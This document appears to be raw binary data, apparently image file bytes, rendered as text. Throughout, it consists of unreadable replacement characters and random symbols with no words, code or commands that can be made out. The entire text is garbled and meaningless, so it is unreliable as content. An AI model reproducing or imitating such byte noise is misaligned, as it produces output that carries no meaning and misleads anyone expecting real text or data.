���-�(��Q�yn4ؒ!�䐡����y&�����ᨓ�Ȏ9o9��hO������������@F\�N1����N\�����1��	�hḁ��
��
쨑�3yDVԓ�t�-�m�
Q����	��2�\����]���	'��
����0'���k�4��툔fԑd�I+�9Q��y �cHAi���:�ܘ��yI�P������ɗ�����1HN�@��h�Iy�O~����$�A�Ђ-��P��A\٘1�Y�6iO�����	���@�=Ԃ���H#a�ɕ�x��8K� P� �艹���y�����M�!��:�����5t�#����i����f����Y��x����x�iE����� �4:���	-�	&�	*S��ʎA�9K�9�GڡHJ�Iڤ P�%�P:����T�X:�Z��X
�^�_ʕ@�OV��fz�i��fʦjڦf�SP�sʍuw���8K�JЧ��꧀Z�Z {���������S�LE�"��*��"�Z���|̷��ک�Ǌã6`��Z����tA���
������y�c��76���b#6�0K�p�j�z6 �`ɚ��*���
��	�'���\9�!�u�c��d8p�A��j��:�88���`��B�:E�9��*9���*�*�8�o�
�z	���
6P	n�7�#�������!�s��!���I6����" ��@��+�����
<�J�\�'���$����
]P�6�{�8�l�7<�;�@K�
��T�p ����9���
] �c���ȕ$���`�l$	]�8p�G�]�]�^+	�@��p�
�S���7t�t�
����J��$	� 	2�a�2 	�{! �{8�:�'w[��S���%f�c��.�h�� o �p����'�h ��; ��
q�x�
��q�c$�*+�0K� 	��Q@�o�h��{���p ��r��@�ZK�՛�PC1Q�R����o���ỉ��H��S ��v��O��퀾�
�п���ۿ��	R:�R4�[����$?��l$R O����l�˰��@%� 
�@�C���
��x�@T����|�#�	��	L��R��H������[�=f�D��F�� İ�� �0 �� R`��	ur��	�PX�pCU�)\	�7 ��w��I�V���� �Pǜpq� ł� �P	r�
$A4\Ķ�xՅ�0���0�P�u�u�!�H�
̀��� ��	Ĥ
���[ƅ,
96N@?LH���f��X\�W�	8� \�� �pP5�U�DL�Ƥʳ�������l�ϜS�� ����ֱ�(�\�(�y�0KQ��1_Y��p�� H08P����,���7��϶�V�1Kv�__��,�RpQ\ǂ���@$�q�k�ޜ��F� ���O�p�L��@�H�� ��lD��l�� ��D�p��o@���RQ��Dm�maܬ!,DY,	��Q,|@��Oű����!��Q����@}H�=����u��֪��m=̛�I��@��Q   X�]�Z؄<KO0���b��ǠQ��ϐM�E�ֶ{������.�WmՑ�٠�����m����Ḽ�F. 
���Q ۠п�]Ǎ�U;��L�-���,Π0�Q��}��m܅�~��܂�ڪ��M�D���Ղ��4�I !�
 � ,   � �  � �	H����*\Ȱ�Ç��0�Mċ3j����8�pI��ɇ)��q��˗x��#̛8s�Xq�Ο@M���fУH!z���eҧP�!J��ԨX�����b֯G�P��*س:�-@��h��t4�* �x]��J�ܼ�1.""p�G�>+�H ��/L��]L�a�y�*�:��g��N��4�VJ�?��^�z��Q ��s�#�$�2f�2�n�L�3i�'�lη�Wޣ���=�-(��+�	U�Qt����lm�X!0�r�'�%q��_���LQ�z��U�~�T�@q�Wo(W{�CHU�7cٶ�Y��C��P��Q�m�D"X9hxa
DG
c��/FE@�dVb(2� [t8r�S=FEd9�XH����!�@�dT�L��p�pJ�W*yזOu���X�ƛU�HX�1�I%S�)k
D�mx�zT)�#x"��zA���xQ�T��?�$T�x��"QZ�����D�q�?�h
�<�~�z���
ZP>s��O���T�w�Q���bg��Џ>���� ��!�
�ǵ��K`���8I��w�q�@�����k#��6�K��R�"��Y�(���?S��,��4!��QA�$�p���*���%���5��g�S>!(���{L�]��(��� $��E��@XCT������� O�Oh���]�"l�	3�@CDH5�%!�h-_g�u��]C���� �T�`�=����xc��@�`�n7��ջhm!���L�e�0��H�O�-���-^Я��M����~��R!�(��H�ƚ#48	�R{Zp�Fn{���}3����v�A����P�	�g@����{�H}�=�Ű#oP������6rOs��~~���3+A�/��)����T�4�؃rA (���@�@p9���B9�S�(��U�Q��4�{5�G?`3������8�=d��0�a��A�R���G(�@,��A#�*��$�
������= ���� ���`��
	��F�]�������QD#��6
����N4��Ճ �a!�G&px��߲N�ƁH�
�I�jX(��U�������Ӝ�B�y�#�Q2��0?=�7S�$U1��y���@����H>d��2�C�)����%و�rlR 叼��dL�&Z0�YŁ2v�RA$X"�t��P"�����0K�l�O���6	ц)aG�D�*~)��}�#^���p
Y��\Ĺ�4&���f�l��&�ř�
?����z:E9�ѽ}NQ"$��ُ�m�*�G^q���	|9M��R��t�<��M�����<�:�N���?[�Ґm����fZ���O9֟����p[���V��'��"H3�;,���Io�"쳊��g�����F��}�"��� �c�**�*Q�h�bWf�5ׁ�r]�H9� �Ҫ��S$�T{����_�R�(1�����*bSQ�[��Us�p��� ,a~#�>U�\�6���%�����B�$�۲nNЏ;i7m=H�.�P�m��Z)��P�B%���VbVQ@8`�_��w��\>��:T���?B��\�S� �0��jAq��&�^Jꃽ�h/?�A���j! Y`CX���0c-0��0%w܏��=�ju�6�"�c�����U!a	O�2�o��^�q X���܍����s���2��h.��ͬ�3d��m�3���f��y�b�۲��b��h�>�p�%(J04���C7zюf��#MiH[�ј���5��J+!����gR�lĭ��-��@D "���gM�Z��ָε�w��^_BS/B�a[��Jo����|t"o�T? ��Y�@��E��lo�������M�p�����ם�s�[-VV��1�x������`���µN�kw�� �'<Q���	7F�E`���cី��.��]�8�ErO�\��y�q��a[!�9�]��L���n?"�rX�|۰�@���o��ϑ���Co�ԧN��7�⹨:d���?��-�E>6�솬����k��ax�E0t��B�	�HǷMw�d]�E /x�7!�<�3&üŎ�@����NnH$X�����ۆ�C���#�}�v����/����zo�9�^�w�C�T�J$i��.����ȏH�n��� �kȰ�x�����׷����"���w�������o���yDD�9Q?�3�
����M������mu�Wy��
g ��7p	�׀�'
���������Yw�M��ڗ�x-'l�`|��q'8�k��~1k3(1�|`�5x��G�0Z@Ր
����	��	�R�}��)_7la6�~���e �6���؀q��'xM�	e�	�1{`�f��'�Py�P�G1D �}!�b�	��Q	�p���y��y�x�]���:��	���8�7`��pI(K� u�w: Y�^�
�`3�l_@�����*op7��X��h�����8�qw���ug�ȋƘ�e��������G9yи��r������#|7�3؍����8�	A�q��tḎ���Ih ���Ў�.�}��`���}8���g�@���x���7`��~q��x]�������v_!?P������I��  �v�h��h�+��7�	��w��6��������.y.'y�E!?JFs-y��g��%ٔ�Ȑ%q���i��
y�r��dv�
p���#iNy�<�fo 	�H��m����%!���qp���ЉO����W�m��S�I܇�-�z���`i1pp/@����	���	�Y�U�	�X�7`y��>�Z!?3��@�p1!���n�������A�#і
����uE5S��)��%8lHa�d.w�y����� ��	�閴�(��9������
A��7} u���Vɜ�x����}�y�������Q����y�ԀQ�9�p)u�@��n��� �8p�#��0�e�! �y�/��
����I�٢,��/ ���	-��-*u�"�`��y�y��w���d�$U���� �Lڢ*��0�q'6��J���t��p�QИ. u�'T�O��/`��"��z�K�}#:�/`�Y����|���������!�,
�0}P������.`���XDj����)lUڤ0J�������}����0�
���.࢒�X�0�x�p�{�p�ɕ\�d�%y䠑�����$���*:�|Z�a�-z
Ѩ|J�a�L��:u�p�
�e���0�Dy��� �,��������a����ʬ/ڗwq�i���p�z}����}y�z�O�	O��J��s��6��˺���yq�S��j�K� ��"�[�D*�k�� ����8��0�6��8{����&۳8��K�)����&�`<��3۴N��P�R;�3��`�X{�Z��\������6�6��&���:��� 6�
o�p;�r[�t{�v��x��z��+ㇻ�� ��;5~h���m����'�0�P^a�lxvgk������;����{{��	�E�*�p��������6�`�/9�,U�	��3��^�#`< �/a��
����۶mk�0�K�� ���� B��c(�+���+�+d��^�*�ЩŰ�A�;�H�<`�`�������n��[������	i�
i@�� �e��K��PQ��:Q�\�<�� q���l�@�n����
������[��0�,�\�"�2<�Ѡ�2�B,�3�
�[�k�FL�������
2�T\�G���"B����@���i����PM��0��0�|?��|��k60��+ ��3��Ȃ�

,���0����
���[��
p\��:p�XA� �Ln�i��hLǫ  WL���xl�L���+  ���+�%���
��������̸��A�ip3����ѠE|���������p�G��������K���ǫ`|���
��� *p�0Ŷ̃l���6�`�K�Q��Lʲl��~��=���m
��k\�ж �pӋ�!�- +@�6*�Ы������<Ѷ0�*����W
����o���==Ʀ m�,M���|��
GP����<��l]�m�l�m
�L�W��]�Tl��
}���/=�G 
o��l�x���o���+ ƚ �� 
�  =�T��f��l*�ƚ���
=�j� Ѧ`�m٫��G0ʙ]ѐٳ|f��p�� =/m�}�||�)��ћ=�Im
i�
ݼ���c����8��'��pԳ��Գ,��m�S=/`��Ԗ=���������ٙ���*��-f���=ۢ�+p ףHƿ��-̢ 
�𝼭��ܳ���҈�����M�@ۈ}ٵ<�G��q�P����\�'�������&e`
�ͭ`
�\3��"N�i����&ˬ�иd��@�����g�m��=�*�p��-
�*�����|�m�.~�M�ep�����-��m�����pM�X��icl���������ۼ���ߊ�)�<�ݗ]��n��Q�*`�'YG��� >��1iP�*����Gp�* 
'��I��nβ]���7-�.�QN�C����~�c���>�Y&��ȶ0��p��嬮�Mϼb�����F=�I���
�L���Q~��]������N�%^�m�.���~�`���O��������Ϛ0�}m�Q>����)��Y^M-fp������^����������f�P�����_��M��n~���6`J��&���5����`��	?���%
 �`�^�.�� e@� C�a�e��_�/
�.�m����nX�꟞����N�ޮ��-
G0���^/�i�i�߷�lS���~��>�۷���m���f���~�S��|�pˈ��#��6��X?�p/�*��+ �e ������,u��G��
��/�]^˷��~�ʂo!p����m+@���`�����j?��/�N��|���  /���/���m�/�.��1 1?���C/���.����X��[���˻�߹ы����T��`!@A9*,I�bő2VP1��5ZpD�e"�H�Ѣ�8�@0"G<L�s�B���"�Di�E9V��ɟ?M+��Pگ��J��C�I�A)��U!��+L�ҨQG?����b�#�Li�,О����-ֵ��'����W�Z�x�����������E��c���U&���iqr�kQaĠ"�Ј���i�D��[S����NgM�h嬮8Yk hX������m7�U�t��o�����~٢ƬI7S^L{�o�"���1o���̢�!ִ����`��:�d�n-肢����ʬ������*차�E�v�������?�N
�69:04xP��:�
g#�����TZ.�ꛪ�${Ӊ-��H1�����ԚqK.|P698 / �4�n��Ԝ�'*=8S-�����h��HO���3�(��ƃ@o䳲��ө��D���3e�3Ҋ�tF��z0S>��SO? �SP�舥4!�)�����,-&/��.�Ks��T�@��(@qXa?����E5�G�g���>Še,�#��3#SW�F��������-�1�Ʋ�p�w��`�x�uw$�]&G�����g��j�E����oDB�h�@�Ҁ  !�
 � ,K  K w  � �	H����*\��Ç#Jh�ċ1�q���ǆ|,~9��F�(3���eD:t�tIS!̍"k�$�&ǝ;C�4�h�)=��4JS_R:��2M��:JNE�l(LGR��D��X�^͞�Xo`իJ��X�	!�C���Q�V���{�P="�~�J"�r�
Mz�Qc������$�/�/3ܕ���H�$��F{
f���uk���6�Z5GJ��N�^=��e��Q5 ��*�>�
!(�7b���=����&tW���J�w�'���	*I5����^�CO���� ���pU��O5$X��G�}������G=��?KL��-C!&�g�<�7`L� �4�6P`�zm\x�n>�ע���v"m�A�2�` DY�z�҆�r�n JX`���0�	���!cR�)�<)唷��Ȝf�9g9����w�)�"^�'�t�y _ߝ(����A�"{� �>��q�0���Jf�����E?��z⨐~�j�R����hw�����Z뮹�ʩ@�FB>�6F�(��F��2�,��T���6���f�����%P�Kl��c���:+�
}��[,]ᄃ�>����뮥�.�  E%PhQ��Zh�ſ_0�.�D@0�ϰ���.���q`@5DI
'��2 )D�r���o�t�����Y��'�D�+�L���{V,7ẅ�"��!L��K,G�-+����7�?��3Ep� 2/S�Lq�d,��b-� ��m��LQ� �8�2E>�С������V�$��⋣����b*�]t���=��� 瞃����@�?G`��3�k���{�xbL��~���rj�mg�ۚ�'�wnL�7�D�w.B�v?��}�Q�4�$�/�|.��J�ƀ{�|�O�lcO�T�R>�0OD8��o>�у�?��5Y��u[G&� ���	��4�g�4��7�Z�B0<��o*`�D�<�M��n �L!!���F��K,�ӁB�	�y��`�#����k�#^�r�zoy� (�B���0,"#g9��х���P!���yg�"q ��_���$�a,�=䱐�hc�Ʒ�aO'�`�����+"��$]�A7
�z�4�Kn �����Ђ���?����,V�U�M��h$�*���j��{�̥y�K^����G?��ɔH]P$3��\ �W�3�J��C��CI.%ɼ�#M��@��m�!��Dg/��=��K����ґ	Q ���^<+I��6�*��s�H�)�D6;q�@�II���&�1 �%����A˶�1 )��
T���$����yJҥ��'B��ˍF�����0�wQ�h���!A���(l���T':�����Ԁ�T�zZڲ �X To�S�"��`��GB�Ӎ�5�8��դ�R�3tgY�4N���Hd&0A�J0�/�AW!:��5�{�����X���{ȅd��cPí����1~La$̻^�z�-p�ރj+�Kf�B����f֑�xB.mc+	O<ᶹ��X�K�6sDAr���������`]+C��ﰳunt�� ����0������/H�z�����׵���>�������HZa���� ����}hb �x��C:��
� �;<"�t�`M�DqAt��>D0��8؀�8�J
���78���������@7�A
r�ce���?�F�q�8���0�����Ƽ`�l�;�x�8����
"�  py5�U��L�*�L�2���m�8��ol�:[γ2���ϼH���,�@Z�eN�X;�e߹� @�Wa�<�b��f����6��͝>�*4��`w~�e�`Қ�G1�\�?�ЇF4���kD`$A~4�1�<�@�8B��<L8sz�J��W L2G�#@6ŪU�cc�X���)f����Ͷ�t�e�3kb�� �*FR�q��pxC�g0�~�"��?DQ�g�Y�m^�DE�r��k��&Vp����3(���or���*���#$͉���*m扒Y0W�?4!
؎D*��)v��7�|�/�tn����+���~t��@�� &�����>��)�Њ#آ� 7���>�D�}��T�������	@ v��|�;W� F����=����W���<�p�9ILa���?�����U�"  oE��t�~5H8������*���M �	�� �`���oz?�΋w4�x8l�QA�O~ �!$�`���G|���
'3īM����r� x���{ �*�� hQ�c �'��W���
/��o^�����2�2 
H�w{eP��n�{4�}i0|�p�vaze~<0��7��'w�t�7 @x�7L�@x�G'�v%7�W�g(w�'�p��w{*P0�3GHׂM|)8 5w`� �+���7~��<0~�7�Fx)8q�G�����ni�}!wG`p�����PpXsw�Gׇ�7q�P}i`7GT(*p��'~]h�x��pGs)肔�O�p��v*@�p(v�����G���	J��X�Q؆���S���W�(TX�5焧Xs����Gxzt�rW4�r����`���~h�4�{��A��H�r��e��X�fH��H��x���؈�I���ǎ��t�6�p�H��鈏rg.H������d,؊�?���h�� 
�xn��r�%x~�w4v���p�o%f��<�jtH(��f9���{Nv�O�dT� !�
 � , F � P  � �	H����*\Ȱ�Ç�H��ŋ3䣱�Ǐ ���ɓG�\ɲe�*]ʜ�qdL�8sF 3�Ο@%¼��O�H}]�3B��$�Jm��U�S��|z�֯yv�
��ŧO�V}�K%~���7��ܺu��w�_�|��X��	+�X�\ǀ��+Y߾���QxFϯF�RwN�N�H��֬]�~-�v�۴q��m;�o޺{W� �>��x{Ua���ġBʄ��׵aמ}����5p���|���˧?��}x���!�O��0Rx��U�0L��`g�	j�`��.�`�>(a�Nha�^�a�Zw�5��O>��C~Uy�"Y��?qxx�5��X�����A�b�8����H����"d�K*Y�&�x$���c�WZ��9N�e�R��B�X�x].�@ 'n�Ɖ���_hmFPrX�B3BhB�<��Q�i������uT��~0l�Y�D�@��!����	5тu�FH�G�*�����w�?�|V���Bg��hM����2���)ZQ����cB�
�k����o��A"B��8�J�-�Z�B�:��%јn��[ $ѝx��f;#�D-��

Q(ְ4���B��'$��-h�?��+g0�&�ˠ�Q�+A	r�X�pA*t��-�zA8��i�@���@���sϿ�[T�>�P�.;��ҿ�� �_�O��3��X���TY���E�&��AMhm6����歡�1 3-��+��%�
��E���ПQ�P�<��& 0@0Qg��?T�,��S��BF/���S��1C[9����ӕ��� ��t�#���ނ��_�*E�N;���_{����	��R�?8Te�?��n����\��t����>zD�O��?�D�g�&����/�(+{����B�w~P���]`p���z��^$���5�\��2��W1����"��q0� <_?*����ND�� �(;���H��йB�e��1l�?J�!-\����<��p-�K��v3&������J6w*�1�O�`�$E)2d�\��w�[mBW�P��T��6���H1�@��ы	�B��G����l#�	_lBN����0�찑�t$1@<�Lr����aGIBrL��('��MNg<���(1�����"�F.�a9���J"$��|cR��r�8��B��f6򙌌f#��E�����,�3�hcPZ�''K�r���!��&��Μ�_�|�$����2�$�$�9��`s��T!&�I�	t�m�����7Ȁ�#t`@�p�S�y�C<�̈́p4���B,*Mn�����g�B ч��u9�EQ�O�@��+gB�!M~��ٛ�F7��p�CD�|��^��� 8��X�	g:2���d?��oz�����5��;SaU�&X��H�xb���f3Y!�l����*����yu�800����y�D��%o��H��a�H�z�o��dOՄQv�^�f�Y͊�c�U�iM�MPAD���:�*�)��yË���ޒ6����pK�����q����*���}�t{�����]'^��"D�x]
K�Қw��M/z׫���w��M������񡯻�B��
���Ao�0�7��60�`3���p�'�`
C��f� "UB���C���!)�Bi��F�A	qp1�e��x�6���s�c���@���ǌ���3�JT��`��M����C` ]T"� e�b1O��{��d��f�����n���)3g4�y�x�� �A�J�o���P�[���{�./�k����^TB�7�A�TF��Ell9���r?��Ԑd�8�tS.�jV��!�h5�wSl#���0-��B� ��W���ާ#���/!AD��xH��jq�Z!���8
h(;�v�Ce`�e�¡!���n�����7�� �k#�>u��M��@��w��my_��]����%�w��~8��z[3Z#�Fx���ꂼ���x�!i����� �-�&�(��7���T9�unp���?ײFdЅ�w��6:��
�;��Ew9A��h��JG��jtT�Cp��e�����A�U������@>���=�ƨ;Znt��>�P:�u� I/���q�������?P�4^�ю��E h@c=�S������`����q��.H����(\����^q��]�N����1�}h��`��� ��A����ʩ�!t�8��	��mm��] ��o�Z��8xB0^��g�$���K����?���	��_�����J!��xpp����V!`�pmx2���҇o9`:�j:�$�_SP~�����Pf}�'�	p�5 ���
m�n�s"�@(	@�B�CX�D�{�w�Q � �`�DX���[.�p^Q ��0R8P�D��T�J��0�H`���C�� H �^��� �BX_oY(���Z(v�����~_�h:�h�Ѕh�H�Q�M�~��D���O �Q8x�P���Q�{�0@�Wp0��p�C؊]8���	hЇ��� p��C�� ����X���(���YȌ@��p�QpM�
�p��v�׃�%	R�R`���[X���(.0�QP	� �(wn8�@Hyo��H Q�����C���E��Є����Q��l����p�혎�Ȑ�3������	��S�
09����'	�H�����H�_���� )��)������_��7��R 
�p��pH��Ø�0�ˠ
��)��������ˠ�����S)���L��k�Q��)��Gb��~il�%���%� I��(����)H����(���ɘ�9�\I������@)�������v���X	� �9����O^��� �SI�P��9��	R��,)f�����0��:�_�H�Ā>ِ��ppɘ���ɀ	\����R0� ƙ��	������0��O0���	sAƩ�dI���9���P	Opj���� ��)9�9��1 1y�09��uR� �y���	MF�*��*ڡ�`�
@��	#: ����	�C��	�p2J�P	�`�"�M���x��I�� �!�����t�� �o�"�j9�JGI��������.� lj��p�l� FZ�2ʦ)ʦu�	��g����	� �uz��Ч1*p[�	��3p��7�
M��g������O:�*�F��B��CZ��v�����pǐ���ᠤ��1I��wz��0q�	����qڡqʦ�P	*�:z�ǚ!�;�H�	�l�0��ʦb���`b�క��G���������ʦR 0�m*�5� �
���ᰜ���`��){*݅#����]� ��*�@�|U	SI��i��z��� ��:�	��0�pP�R�	�!��:������l:! �_SЯ�ڥ�
��G�2�?'f|�g�y��<{�Sp��燁z�8{�H���Ј�P	� ��� ����0��	����m;i[������~�ː����ʶv{�1:�j��z��p{;���	�f�I�
�g��'G���2�S
��� �@��_�d_�qʪ��S�pO�J�B{���U�_pN��ۻq��p*��;�Sp���:���K �_�7*fn���������^�����l�_p���_�{��z�*K����K�j)_�Kp��˦Q�������l��z����������i+�� b�߫	��w�0 ͙�j
��,��K�� ����O�p!k��`�H��y���2|O� O���˨�p�H ��k���ĥ��ѰĜp�I\�0�+� H��q`;��?�wn����49���|��x��J0��q�t`�v\�Q ��p�7�,O���@r��j��.��t@�j�0{��8@t�xL������J���_��������Ǧ��K�pz�@=,��I�/� 2�t��������� �������܊���@�x�p�) �ڜp�͗��t�y�����0�������m�����
�����l�8�ڨ#������	Q �zP��ʨH�: @���	o���<�ي�܊�;�љ�휹����h���-����ݡ\��\�W��4�������0K�a�Ũ�j�:�C��p�O��P� ݩ��Qp�gy��� {�V���	�٦�ՙ�Ѷ��$��8� �k{�����2ڊq� K׻<�qHР�p��L�n�ΔX~'!�,�!�Ƽ�|rl�O��/˪-���z
��h��M�m����~���.aȤ��8A�_,�A���׳-�-�����6�>��z����m�ĽhQ !�
 � ,{ l  *  � �	H�����*\�o�&�	nJ"�!�x�0��M_y<�IƇWF	R%A��>�t)��I�"i����'͍A�t)�$(��\�j���72b6=�r��7=�٥�Q2���صKϥ7����E��~�hL�]O.L�� 5'D]�ޠ������F�/V;4�u��JfDU�b����3���]T��L&)�8ÝL���4�0�K-E��pEC���S�ߨCWU8���J��Hq�<8�aB"�x%$������1N�b���D^_���o�VɔS�
�|s���.�k�eS��L��v��G��p��S|��._H�Iv�%h��(�#K,q�2E����2K,�#�p���ewL���t�q�=��\v��GM��� '����!o �J.� (��7P;f�I������ʍѸp�@�aX��C�%�Z�s��x2ʉ�ݘ�?]:pz�v�	��i5I!�(�x i4��y��x��y�?�:���JJ���F���� !�
 � , T � B  � �	H�`���)����ÆJ�8Q C�3b���Ŏ ?��Hr� ��MQR��˗�c�oʭ%J )����Μ?{�It�Q�H�*-���ңOu��5E_��`j}y+ܿ~�"�q��ٳhӪ]˶�۷p�^BAIV�[�� *�"D�'X���N���ŏKn���Ȕ/[l��K���.�S���S(��<�����kc�E��/��޼c�Ν�X��Ƒ��u��ǉ/7���@u�.��k�c����7��{�)����L�o���.۫w�^��.d�|��
j76���� �l�P�K����}�&�}�I�{.���L�v�E�*7��ban'�X�Uȡ���x�V�MX�~����1��"$�d�Lr�$�y]h�L&�c^IJْ1K.��+ ��?|8��-֢�w%|h���vZ�D%�g��`6�c�V��p�%]Vi(��H�f��ι����&L�vIh�D ��8\"(i�:���� 墨����J'���:�����%8�� h�_��*���ŕ"hi(�6+�&h�R%� �$�ض�m��^:x�V�nk*p����l7� S��gn�I�.e��7��o���˯��*������7� l�W<0��fՒ�7�*j��~,2��!r�셬2��2��n���'�F��������7����N�R@'��B��4Р�������/� _�/�Q{�#�1���d��W��c�r����t�������I�>���}|���)��� �8��{��{SctA7,^�$�=���Zm^�����K~3�e�/���^$��0��t�K��K�W.Q������?A����]���0���ow���S����?���8��N~���$I������;�o�w�o������.qz~�ջQ8T<��b�	 %��(`{A������Ӟ��A�M+/��'88=֮u��
o�n��|/��?��HW6 �=���q�8�K��8�<!�������?�3�΅.$ �>����ڃI;�7��`Q�=��W�H-_cH
��:Oy��`��G���������A���.�J��)$�`��0�H���}0<�Vƨ�ݍ���(H&�ȗ�o��t�7HIf��-	A?�h���\��O�n����o��b����E���'x��%���c���ŉ�7K���a�I�J���L':U8�>�� .�A7iY�7�Ö8��8_���u���(@YCj�@����K�!KYjE^�x0�}Z��ͨF7�юzT����4�p0&_h�,�~0D�h l�
�ڴ�8��Ns�ӝ���@��P�JԡҴi �?�qC������V� �)$�$QHC�:����^+X�*ֲru!hՄ*��P���+M�\o$�e,cGvmk��0K~����l���5/���bk�(c����v@�ƖD���	WYj�Xр�b��(�b}�D��U� ����*�Z���)�hq��� ��.hc���je��im�X�6���u�V����V���ml���K��]�^	�X�F���m�-V[�w����j[kѮ��-9/qU��n�����s׻[�\W��mɁ!+ ��W�/Y�2x _M���-���a�xGH�*�9bY�b :8��
�]�6�-�s5��4� �w��~W!��*6��qkU���"��,A������|��d�6V�%Gx!��vYc��?��a�FY ����X%����]�ʫ��>8��|W!�4�C*81><S�����-L![��W ���[kQ8X˪HC?J<��Ѡ6�MjPG��f�-Ġ�9���o&� V@�B�T��-9H��7��6VA��@�C��ue�]�B���i�(���C���G0�*�Pd}$B !��
:��)6;��.5nQ]jS���.F]d�ڢ�X����UL4�G�-��:�{Ը]�n�y �N�I�;D��f�Ǎ>pM� ��q�yWU� ���8��M�蕋z<1�W^�h�|�ַ����?��^��E�`\϶�.׶�W��g�b�+(��MQ]��� f���=����\��>ΣMRQ� g_Aw�񂕃���.H�WnsQ{��H�W�Z���:��g;s��\�+8B ^��:�Gx�-Z=�������w|�����i8y?��� �\�,/r�b��< :��]d��#ۦ��y��ܛ�+e0����
S��¶��s��4,��<?B��,� ��A>�y>������=����l�[d �*V�~r�����<�{�~�]u,�,�y��x��z�����F}�W�m����rhs�rnTw�f�g��^~|��h�7+ {;'�	!�v�gr08fڷf�`}�g}:��'|<`z��n�&
������>�s=W��q�'}6x�8x{�WgŶ�P(|q�Pc@Xe�o��~gz�'!�jg�V!5+�v� ��`���ؖ���:胮u�3�Q������ 
��z������}~��z(|��� }��hF�mq�fw��s�|�	�0 ܶ�hv.8n�vr��ַx�8�S�`�P�� �� >��x*`X8�eP�X�xɈ�ȇ��X�h}�h �(!}؋�%�8��`!fc�h��Ջ(
P�(
'�+X�+o����h}�(|�'
B�O��<`f������BHdQ��!v�Ҹ���i`�i��B��6�"�b>��xv�x�X}������������!�߸�+��Ǐ5�ii�ψ�Y�����fhrP�5y�(
�`�80�ַ+ �o8m�؍1��v�8�W��(�f��+@cᎧȂq8��7&�`�])� ����t)Ji+��y�ӈ���: g��ᘒW9���X��WYK��鄗h�<Ѓ�8��H�e����f�h�e&�Y�8�4���G��	��Hdr)�	���h�r@�@i�r	�먋rЙ�8��i\����9�r�����H�֧5	�-	�����(��xBI�<i�<���)��؝�	��8�ȧ�u���{	���oً@	�ti���|�7�*��ȏ�����0�q��٠�)j�*���ً�X����X4���(�Ӹ�*Сs��%��������	��)�Ye	>�����(z\6�٠���ٙ4��4`�.��Ț먤�i�����6��	���ʹ�X
��X�s9n9�5:��wr1	���֗��I)��H��Y�D��9�pڟ�I�Q��tڙt*J�RJ�T����5ʊ�9�(�'U��&�?7� ��Hx��٣�z�<���I 0�����ʤQ���
����hW�kق�7�����*m��H��
��ک��
�n�3i�8��̊���r�t%�Н@*��5���p�Ʃr
������DV�px���������5�)����(ڍ�:��j�k�\˚�o�eɖ�:z�4W��f��}Wy�i�� �գ�i��ڋ���_�
j�i��~�@��x�"����d�	�%k`�J��[.����#���_sx�p���ڳ� !�
 � ,d F 2 P  � �	H����䣰�Ç�A�Hq��~3>̗O�G�!�a�HR`�K�)R��)�8vt��O?�#iR�)s�N������|1o�4�Q�ЖL*�I�eT�!�eY���),�Z�Z0�֧D�u%;�X�l-�S�Um��kن���X�����u.޸8���.�SF��k�0�)!B�8@iߐd#�Ҭ90]�j�f�〳��"=z� �)���6����ν����C5jø�7��4Z�Wu����ׯ�r�̊�����/M8�������ܜ4�?׾u��[���������:��|��%?:� v�u��]45w�z�vZ_.ݰ����w�*����q��i.�a~�i�!�8�H���s�P�L�II��h3��"؇��ʎy�u�	�!@yW0��BҊ@n&�`/B��+|����C�pZA�ƑVz���\8Y�B䇺l�aj��>� ��fj��7"�'�m�� \�E��R�Þd����v�{����MV)vNf'/���K�����&2���&�T̧���J�ʏ*���*ir$��V�ݳ��!���F;����������'D�pW��kl���2,��=���b�-9�b+@2xPk��]��N8ٞ��v��3C4{��e��p����?���I���2C1�����z Q��k�
���9��O8��p�)3���x�������f�_��4��?�iK�3�W��-+���
�����K�����<*�Φ�1֨��Я]ӝm�k�����#�*�-xɄ�А�{��I�f��B`����mBr�u�жə���Cb+��
�T���1G���k�6(.�^�BB:Nv?^��@�=���Z���g�L�����ݍs�63\�@��R| ��n8B��3��7���w�̏C-�*X@}�co��4��9�ު�i /s��G D!-ֵ���3��=�xo p����9�6���,x�@e8B��1��i+����VA���q�T�T�3��@x��B�E0g�"���q����k����� v;$�J'3^�����h�.z�}"�_4�jDf9�Z-�Fưfk�
�(<X���H�Q�{�\W�?@
Ў4�#sH�R��d�~'���MfAt�߆g&&��r�!����yn����(���ox4��+��c�`����F!������,��a*c�d��;f�Ol�"�4��(0Жf�`&�iA!�Ule x0��y �5@a�ƹ�N�����٪�<��>y�6�hx@#�@4@1�G>��V������U�z(F���ex���gF��O�s���G@  !�
 � ,  � w  � �	H����*\Ȱ�ÇN�H��ŋ3t�O�Ǐ C:ԧO�ɓ(/���1�˗0	�,��M�!���ɳ'�%3i�J�`>�;�*-:e�ΥP{��I�eԫ0%��k�T�z+r�L�h5k5�[�Z;�K1lU�xf7h޿3X�Jr�&������Wn������>���#�O`ߙ2�]L��Q��E�����g��U��|� ��\e���>ߦ���ݵѾ�5����5�a�]�I��{�?��Y*���]� 2X;R�ݗ^@��u��A������ߥ�í��|���S�o�1�y���_O�	�
��DU5f��k� xV�<U���I�T ��ۊ�(�Q	�h�4$�J�V��TI�~
4���q��8�&�1^y��أ�'�p�W	��Q��xW��$��e�!xyR���e�\�Ç�"-`�@I�)P?6���K @gHcj(&�b��c> :�GZ�)�b�S掌6��F�L�)������:��E�s�*���*����c?;��������j�+O`Mq밿R�Og�@k)kj�] �>��U��^F����#?tD ��>D��� ��>��ˮ>�ƛO͎+n�Ѧ�.�ʽK��(�i?��{/�
U2���{?D�e�����K�C�|QI����d�W�b(O���({���.�̲�&�<��2wY7�e�Hp����ѯ0����uԌH}B�T[���Zw���\����^�m6�bw-mxӲ= ��\7��l��E�&qP�A�	�6�>x����3���7.��GNy�&\���o���{�E
F��+�#�DD,`��&���	��n{��߮{���{���.|�ăɏ�ȇ�9?���/0�k��F@Iq �A���½���Ki��臟�?��}�������?��ۃ���p����	 (��	�{М�6�
*�s�����7@�0@]�
�Pa{ã]��=ݙ !��D޷�Bd�ќ���4�s��� ��8��8����X: $^���ڭ/!Mh�"RB�=Q#P���Ez1����?q4 B�t�ؠ@E��Y���#��xB��B�р5*���Q#������cr��k2Jc+���#?�	=�1|R�[@�%:ąI�%��~�p�7"��T�@0j�u����'�4>r ��G$�(�7��v	)S��9^"�3� n�@ه�`R)Z�D���eO������]&�)Έ��%�gBa�c��\��E���٣��3�K�S �����K8��o�#T�XP����ܩ!!e"�I���6������H�)E�����'��2u�-D���鋓�#4c��0 ���;E2���3!A���wT��p�	�A��@����ZH�	0�`l��_��Iֲ�u�qhCBAV��pM��*SU��]|�*�<�� ���^
